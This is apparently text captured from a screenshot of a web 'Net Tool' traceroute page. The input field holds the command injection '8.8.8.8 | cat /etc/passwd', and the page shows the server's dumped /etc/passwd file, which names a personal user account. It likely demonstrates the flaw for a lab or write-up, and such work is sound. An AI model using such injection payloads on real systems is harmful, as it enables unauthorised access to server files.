 Net Tool v0.1
traceroute
8.8.8.8 | cat /etc/passwd
Execute!
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/bash
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
noulis:x:1000:1000:Noulis Panoulis,,,:/home/noulis:/bin/bash
bind:x:112:119::/var/cache/bind:/bin/false
Sign Out